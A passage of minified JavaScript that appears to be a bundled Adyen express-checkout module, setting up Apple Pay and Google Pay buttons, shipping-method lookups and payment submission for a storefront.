4:null!=(o=t.sent)&&o.product&&e("body").trigger("product:renderExpressPaymentButtons",{product:null==o?void 0:o.product,paymentMethods:l}),e.spinner().stop();case 7:case"end":return t.stop()}}),t)}))));case 5:case"end":return t.stop()}}),t)})))).apply(this,arguments)}t.exports={init:function(){return m.apply(this,arguments)},renderExpressPaymentButtons:function(){e("body").on("product:renderExpressPaymentButtons",(function(t,e){var r=e.product,n=void 0===r?{}:r,o=e.paymentMethods,i=document.getElementById("express-payment-buttons");if(n.readyToOrder&&n.available){var a=n.price,s=n.selectedQuantity,l=a.sales,d=function(t,e){return{value:Math.round(t*Math.pow(10,window.fractionDigits)),currency:e}}(l.value*s,l.currency);window.basketAmount=JSON.stringify(d);var v=function(t){var e=c(c({},h,"true"===window.isApplePayExpressOnPdpEnabled),y,"true"===window.isGooglePayExpressOnPdpEnabled),r=[];return Object.keys(e).forEach((function(n){if(e[n]){var o=document.createElement("div");o.setAttribute("id","".concat(n,"-pdp")),o.setAttribute("class","expressComponent ".concat(n)),o.setAttribute("data-method","".concat(n)),o.setAttribute("data-pid","".concat(t.id)),r.push(o)}})),r}(n),m=function(t){var e=document.createElement("input");e.setAttribute("id","selected-express-product"),e.setAttribute("name","selected-express-product"),e.setAttribute("type","hidden"),e.setAttribute("data-pid","".concat(t.id)),e.setAttribute("data-basketId",""),e.value=JSON.stringify(t);var r=document.createElement("form");return r.setAttribute("id","express-product-form"),r.setAttribute("name","express-product-form"),r.append(e),r}(n);i.replaceChildren.apply(i,u(v).concat([m])),function(t){f.init(t,!0)}(o),function(t){p.init(t,!0)}(o)}else i.replaceChildren()}))}}}).call(this,r(0))},138:function(t,e,r){"use strict";(function(e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function i(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?o(Object(r),!0).forEach((function(e){a(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function a(t,e,r){return(e=function(t){var e=function(t,e){if("object"!=n(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!=n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==n(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function u(){u=function(){return e};var t,e={},r=Object.prototype,o=r.hasOwnProperty,i=Object.defineProperty||function(t,e,r){t[e]=r.value},a="function"==typeof Symbol?Symbol:{},s=a.iterator||"@@iterator",c=a.asyncIterator||"@@asyncIterator",l=a.toStringTag||"@@toStringTag";function f(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,r){return t[e]=r}}function p(t,e,r,n){var o=e&&e.prototype instanceof b?e:b,a=Object.create(o.prototype),u=new C(n||[]);return i(a,"_invoke",{value:_(t,r,u)}),a}function d(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=p;var h="suspendedStart",y="executing",v="completed",m={};function b(){}function g(){}function w(){}var O={};f(O,s,(function(){return this}));var S=Object.getPrototypeOf,x=S&&S(S(N([])));x&&x!==r&&o.call(x,s)&&(O=x);var E=w.prototype=b.prototype=Object.create(O);function A(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function P(t,e){function r(i,a,u,s){var c=d(t[i],t,a);if("throw"!==c.type){var l=c.arg,f=l.value;return f&&"object"==n(f)&&o.call(f,"__await")?e.resolve(f.__await).then((function(t){r("next",t,u,s)}),(function(t){r("throw",t,u,s)})):e.resolve(f).then((function(t){l.value=t,u(l)}),(function(t){return r("throw",t,u,s)}))}s(c.arg)}var a;i(this,"_invoke",{value:function(t,n){function o(){return new e((function(e,o){r(t,n,e,o)}))}return a=a?a.then(o,o):o()}})}function _(e,r,n){var o=h;return function(i,a){if(o===y)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var u=n.delegate;if(u){var s=j(u,n);if(s){if(s===m)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===h)throw o=v,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=y;var c=d(e,r,n);if("normal"===c.type){if(o=n.done?v:"suspendedYield",c.arg===m)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(o=v,n.method="throw",n.arg=c.arg)}}}function j(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,j(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),m;var i=d(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,m;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,m):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,m)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function L(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function C(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function N(e){if(e||""===e){var r=e[s];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var i=-1,a=function r(){for(;++i<e.length;)if(o.call(e,i))return r.value=e[i],r.done=!1,r;return r.value=t,r.done=!0,r};return a.next=a}}throw new TypeError(n(e)+" is not iterable")}return g.prototype=w,i(E,"constructor",{value:w,configurable:!0}),i(w,"constructor",{value:g,configurable:!0}),g.displayName=f(w,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,f(t,l,"GeneratorFunction")),t.prototype=Object.create(E),t},e.awrap=function(t){return{__await:t}},A(P.prototype),f(P.prototype,c,(function(){return this})),e.AsyncIterator=P,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new P(p(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},A(E),f(E,l,"Generator"),f(E,s,(function(){return this})),f(E,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=N,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(L),!e)for(var r in this)"t"===r.charAt(0)&&o.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function n(n,o){return u.type="throw",u.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],u=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var s=o.call(a,"catchLoc"),c=o.call(a,"finallyLoc");if(s&&c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!c)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&o.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var i=n;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),L(r),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;L(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:N(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),m}},e}function s(t,e,r,n,o,i,a){try{var u=t[i](a),s=u.value}catch(t){return void r(t)}u.done?e(s):Promise.resolve(s).then(n,o)}function c(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function a(t){s(i,n,o,a,u,"next",t)}function u(t){s(i,n,o,a,u,"throw",t)}a(void 0)}))}}var l,f,p=r(96),d=r(97),h=d.checkIfExpressMethodsAreReady,y=d.updateLoadedExpressMethods,v=d.getPaymentMethods,m=d.createTemporaryBasket,b=r(94).APPLE_PAY;function g(t,e){return{addressBook:{addresses:{},preferredAddress:{address1:t.addressLines[0],address2:t.addressLines.length>1?t.addressLines[1]:null,city:t.locality,countryCode:{displayValue:t.country,value:t.countryCode},firstName:t.givenName,lastName:t.familyName,ID:t.emailAddress,postalCode:t.postalCode,stateCode:t.administrativeArea}},billingAddressDetails:{address1:e.addressLines[0],address2:e.addressLines.length>1?e.addressLines[1]:null,city:e.locality,countryCode:{displayValue:e.country,value:e.countryCode},firstName:e.givenName,lastName:e.familyName,postalCode:e.postalCode,stateCode:e.administrativeArea},customer:{},profile:{firstName:t.givenName,lastName:t.familyName,email:t.emailAddress,phone:t.phoneNumber}}}function w(t,e){var r,n,o,i,a,u,s;e(),document.querySelector("#result").value=JSON.stringify({pspReference:null===(r=t.fullResponse)||void 0===r?void 0:r.pspReference,resultCode:null===(n=t.fullResponse)||void 0===n?void 0:n.resultCode,paymentMethod:null!==(o=t.fullResponse)&&void 0!==o&&o.paymentMethod?t.fullResponse.paymentMethod:null===(i=t.fullResponse)||void 0===i||null===(a=i.additionalData)||void 0===a?void 0:a.paymentMethod,donationToken:null===(u=t.fullResponse)||void 0===u?void 0:u.donationToken,amount:null===(s=t.fullResponse)||void 0===s?void 0:s.amount}),document.querySelector("#showConfirmationForm").submit()}function O(t){t(),document.querySelector("#result").value=JSON.stringify({error:!0}),document.querySelector("#showConfirmationForm").submit()}function S(t,e,r){"Authorised"===t.resultCode?w(t,e):O(r)}function x(t,r,n){return e.ajax({url:window.paymentFromComponentURL,type:"post",data:{data:JSON.stringify(t),paymentMethod:b,csrf_token:e("#adyen-token").val()},success:function(e){p.createShowConfirmationForm(window.showConfirmationAction),p.setOrderFormData(e),document.querySelector("#additionalDetailsHidden").value=JSON.stringify(t),S(e,r,n)}}).fail((function(){n()}))}function E(t,e){return A.apply(this,arguments)}function A(){return(A=c(u().mark((function t(r,n){var o,i,a;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return o=r.shipmentUUID,i=r.ID,a={paymentMethodType:b,shipmentUUID:o,methodID:i,isExpressPdp:window.isExpressPdp},t.abrupt("return",e.ajax({type:"POST",url:window.selectShippingMethodUrl,data:{csrf_token:e("#adyen-token").val(),data:JSON.stringify(a)},success:function(t){return t}}).fail((function(){return n()})));case 3:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function P(t,r){var n={paymentMethodType:b,isExpressPdp:window.isExpressPdp};return t&&(n.address={city:t.locality,country:t.country,countryCode:t.countryCode,stateCode:t.administrativeArea,postalCode:t.postalCode}),e.ajax({type:"POST",url:window.shippingMethodsUrl,data:{csrf_token:e("#adyen-token").val(),data:JSON.stringify(n)},success:function(t){return t}}).fail((function(){r&&r()}))}function _(t){return j.apply(this,arguments)}function j(){return(j=c(u().mark((function t(e){var r;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=null==e?void 0:e.applicationInfo,t.next=3,AdyenCheckout({environment:window.environment,clientKey:window.clientKey,locale:window.locale,analytics:{analyticsData:{applicationInfo:r}}});case 3:l=t.sent;case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function k(t){return L.apply(this,arguments)}function L(){return(L=c(u().mark((function t(e){return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",l.create(b,e));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function C(t,e,r,n,o){return N.apply(this,arguments)}function N(){return(N=c(u().mark((function t(e,r,n,o,a){var s,c,l,f,p;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,s=n.payment.shippingContact,c=n.payment.billingContact,l=g(s,c),f={paymentMethod:{type:b,applePayToken:n.payment.token.paymentData},paymentType:"express"},p=function(){var t=o*Math.pow(10,parseInt(window.digitsNumber,10)),r={newTotal:{type:"final",label:a,amount:"".concat(Math.round(t))}};e(r)},t.next=8,x(i(i({},f),{},{customer:l,isExpressPdp:window.isExpressPdp}),p,r);case 8:t.next=13;break;case 10:t.prev=10,t.t0=t.catch(0),r(t.t0);case 13:case"end":return t.stop()}}),t,null,[[0,10]])})))).apply(this,arguments)}function T(t,e,r,n,o,i){return D.apply(this,arguments)}function D(){return(D=c(u().mark((function t(e,r,n,o,i,a){var s,c,l,p,d,h;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return c=n.shippingMethod,l=a||(null===(s=f)||void 0===s?void 0:s.shippingMethods),p=l.find((function(t){return t.ID===c.identifier})),t.next=5,E(p,r);case 5:null!=(d=t.sent)&&d.grandTotalAmount?(o.amount={value:d.grandTotalAmount.value,currency:d.grandTotalAmount.currency},h={newTotal:{type:"final",label:i,amount:d.grandTotalAmount.value}},e(h)):r();case 7:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function I(t,e,r,n){return M.apply(this,arguments)}function M(){return(M=c(u().mark((function t(e,r,n,o){var i,a,s,c,l,p,d;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return s=n.shippingContact,t.next=3,P(s,r);case 3:if(f=t.sent,null===(i=f)||void 0===i||null===(a=i.shippingMethods)||void 0===a||!a.length){t.next=12;break}return c=f.shippingMethods[0],t.next=8,E(c,r);case 8:null!=(l=t.sent)&&l.grandTotalAmount?(p=f.shippingMethods.map((function(t){return{label:t.displayName,detail:t.description,identifier:t.ID,amount:"".concat(t.shippingCost.value)}})),d={newShippingMethods:p,newTotal:{type:"final",label:o,amount:l.grandTotalAmount.value}},e(d)):r(),t.next=13;break;case 12:r();case 13:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function R(){return(R=c(u().mark((function t(e,r){return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:window.isExpressPdp=r,_(e).then(c(u().mark((function t(){var r,n,o,i,a,s,l;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=null==e||null===(r=e.AdyenPaymentMethods)||void 0===r?void 0:r.paymentMethods.find((function(t){return t.type===b}))){t.next=5;break}return y(b),h(),t.abrupt("return");case 5:return o=n.configuration,i={showPayButton:!0,isExpress:!0,configuration:o,amount:JSON.parse(window.basketAmount),requiredShippingContactFields:["postalAddress","email","phone"],requiredBillingContactFields:["postalAddress","phone"],onAuthorized:function(){var t=c(u().mark((function t(e,r,n){return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,C(e,r,n,i.amount.value,o.merchantName);case 2:case"end":return t.stop()}}),t)})));return function(e,r,n){return t.apply(this,arguments)}}(),onSubmit:function(){},onClick:function(){var t=c(u().mark((function t(e,r){var n,a;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!window.isExpressPdp){t.next=7;break}return t.next=3,m();case 3:null!=(n=t.sent)&&n.temporaryBasketCreated?(i.amount={value:n.amount.value,currency:n.amount.currency},a={newTotal:{type:"final",label:o.merchantName,amount:n.amount.value}},e(a)):r(),t.next=8;break;case 7:e();case 8:case"end":return t.stop()}}),t)})));return function(e,r){return t.apply(this,arguments)}}(),onShippingMethodSelected:function(){var t=c(u().mark((function t(e,r,n){return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,T(e,r,n,i,o.merchantName);case 2:case"end":return t.stop()}}),t)})));return function(e,r,n){return t.apply(this,arguments)}}(),onShippingContactSelected:function(){var t=c(u().mark((function t(e,r,n){return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,I(e,r,n,o.merchantName);case 2:case"end":return t.stop()}}),t)})));return function(e,r,n){return t.apply(this,arguments)}}()},a=document.getElementsByClassName(b),t.next=10,k(i);case 10:return s=t.sent,t.next=13,s.isAvailable();case 13:if(t.sent)for(l=0;l<a.length;l+=1)s.mount(a[l]);y(b),h();case 17:case"end":return t.stop()}}),t)})))).catch((function(){y(b),h()}));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}t.exports={handleAuthorised:w,handleError:O,handleApplePayResponse:S,callPaymentFromComponent:x,formatCustomerObject:g,init:function(t,e){return R.apply(this,arguments)},selectShippingMethod:E,getShippingMethod:P,getPaymentMethods:v,initializeCheckout:_,createApplePayButton:k,onAuthorized:C,onShippingMethodSelected:T,onShippingContactSelected:I}}).call(this,r(0))},139:function(t,e,r){"use strict";(function(e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(){o=function(){return e};var t,e={},r=Object.prototype,i=r.hasOwnProperty,a=Object.defineProperty||function(t,e,r){t[e]=r.value},u="function"==typeof Symbol?Symbol:{},s=u.iterator||"@@iterator",c=u.asyncIterator||"@@asyncIterator",l=u.toStringTag||"@@toStringTag";function f(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,r){return t[e]=r}}function p(t,e,r,n){var o=e&&e.prototype instanceof b?e:b,i=Object.create(o.prototype),u=new C(n||[]);return a(i,"_invoke",{value:_(t,r,u)}),i}function d(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=p;var h="suspendedStart",y="executing",v="completed",m={};function b(){}function g(){}function w(){}var O={};f(O,s,(function(){return this}));var S=Object.getPrototypeOf,x=S&&S(S(N([])));x&&x!==r&&i.call(x,s)&&(O=x);var E=w.prototype=b.prototype=Object.create(O);function A(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function P(t,e){function r(o,a,u,s){var c=d(t[o],t,a);if("throw"!==c.type){var l=c.arg,f=l.value;return f&&"object"==n(f)&&i.call(f,"__await")?e.resolve(f.__await).then((function(t){r("next",t,u,s)}),(function(t){r("throw",t,u,s)})):e.resolve(f).then((function(t){l.value=t,u(l)}),(function(t){return r("throw",t,u,s)}))}s(c.arg)}var o;a(this,"_invoke",{value:function(t,n){function i(){return new e((function(e,o){r(t,n,e,o)}))}return o=o?o.then(i,i):i()}})}function _(e,r,n){var o=h;return function(i,a){if(o===y)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var u=n.delegate;if(u){var s=j(u,n);if(s){if(s===m)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===h)throw o=v,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=y;var c=d(e,r,n);if("normal"===c.type){if(o=n.done?v:"suspendedYield",c.arg===m)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(o=v,n.method="throw",n.arg=c.arg)}}}function j(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,j(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),m;var i=d(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,m;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,m):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,m)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function L(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function C(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function N(e){if(e||""===e){var r=e[s];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,a=function r(){for(;++o<e.length;)if(i.call(e,o))return r.value=e[o],r.done=!1,r;return r.value=t,r.done=!0,r};return a.next=a}}throw new TypeError(n(e)+" is not iterable")}return g.prototype=w,a(E,"constructor",{value:w,configurable:!0}),a(w,"constructor",{value:g,configurable:!0}),g.displayName=f(w,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,f(t,l,"GeneratorFunction")),t.prototype=Object.create(E),t},e.awrap=function(t){return{__await:t}},A(P.prototype),f(P.prototype,c,(function(){return this})),e.AsyncIterator=P,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new P(p(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},A(E),f(E,l,"Generator"),f(E,s,(function(){return this})),f(E,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=N,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(L),!e)for(var r in this)"t"===r.charAt(0)&&i.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function n(n,o){return u.type="throw",u.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],u=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var s=i.call(a,"catchLoc"),c=i.call(a,"finallyLoc");if(s&&c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!c)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&i.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var o=n;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),L(r),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;L(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:N(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),m}},e}function i(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function a(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?i(Object(r),!0).forEach((function(e){u(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function u(t,e,r){return(e=function(t){var e=function(t,e){if("object"!=n(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!=n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==n(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function s(t,e,r,n,o,i,a){try{var u=t[i](a),s=u.value}catch(t){return void r(t)}u.done?e(s):Promise.resolve(s).then(n,o)}function c(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function a(t){s(i,n,o,a,u,"next",t)}function u(t){s(i,n,o,a,u,"throw",t)}a(void 0)}))}}var l,f,p=r(96),d=r(97),h=d.checkIfExpressMethodsAreReady,y=d.updateLoadedExpressMethods,v=d.createTemporaryBasket,m=r(94),b=m.GOOGLE_PAY,g=m.PAY_WITH_GOOGLE,w=m.GOOGLE_PAY_CALLBACK_TRIGGERS;function O(t){var e=t.shippingAddress,r=t.paymentMethodData.info.billingAddress,n=t.shippingAddress.name.split(" "),o=n[0],i=n.length>1?n.slice(1).join(" "):"";return{addressBook:{addresses:{},preferredAddress:{address1:e.address1,address2:e.address2?e.address2:null,city:e.locality,countryCode:{displayValue:e.countryCode,value:e.countryCode},firstName:o,lastName:i,ID:t.email,postalCode:e.postalCode,stateCode:e.administrativeArea}},billingAddressDetails:{address1:r.address1,address2:r.address2?r.address2:null,city:r.locality,countryCode:{displayValue:r.countryCode,value:r.countryCode},firstName:o,lastName:i,postalCode:r.postalCode,stateCode:r.administrativeArea},customer:{},profile:{firstName:o,lastName:i,email:t.email,phone:e.phoneNumber}}}function S(t){return x.apply(this,arguments)}function x(){return(x=c(o().mark((function t(r){var n;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n={paymentMethodType:b,isExpressPdp:window.isExpressPdp},r&&(n.address={city:r.locality,country:r.country,countryCode:r.countryCode,stateCode:r.administrativeArea,postalCode:r.postalCode}),t.abrupt("return",e.ajax({type:"POST",url:window.shippingMethodsUrl,data:{csrf_token:e("#adyen-token").val(),data:JSON.stringify(n)},success:function(t){return t}}));case 3:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function E(t){return A.apply(this,arguments)}function A(){return(A=c(o().mark((function t(r){var n,i,a;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=r.shipmentUUID,i=r.ID,a={paymentMethodType:b,shipmentUUID:n,methodID:i,isExpressPdp:window.isExpressPdp},t.abrupt("return",e.ajax({type:"POST",url:window.selectShippingMethodUrl,data:{csrf_token:e("#adyen-token").val(),data:JSON.stringify(a)},success:function(t){return t}}));case 3:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function P(t){var e,r,n;return{countryCode:null==t||null===(e=t.locale)||void 0===e?void 0:e.slice(-2),currencyCode:null==t||null===(r=t.grandTotalAmount)||void 0===r?void 0:r.currency,totalPriceStatus:"FINAL",totalPriceLabel:"Total",totalPrice:"".concat(null==t||null===(n=t.grandTotalAmount)||void 0===n?void 0:n.value)}}function _(t,e){return{defaultSelectedOptionId:t.ID,shippingOptions:e.shippingMethods.map((function(t){return{label:t.displayName,description:t.description,id:t.ID}}))}}function j(t){var r,n,o,i,a,u,s,c,l,f;document.querySelector("#result")&&(document.querySelector("#result").value=JSON.stringify({pspReference:null===(o=t.fullResponse)||void 0===o?void 0:o.pspReference,resultCode:null===(i=t.fullResponse)||void 0===i?void 0:i.resultCode,paymentMethod:null!==(a=t.fullResponse)&&void 0!==a&&a.paymentMethod?t.fullResponse.paymentMethod:null===(u=t.fullResponse)||void 0===u||null===(s=u.additionalData)||void 0===s?void 0:s.paymentMethod,donationToken:null===(c=t.fullResponse)||void 0===c?void 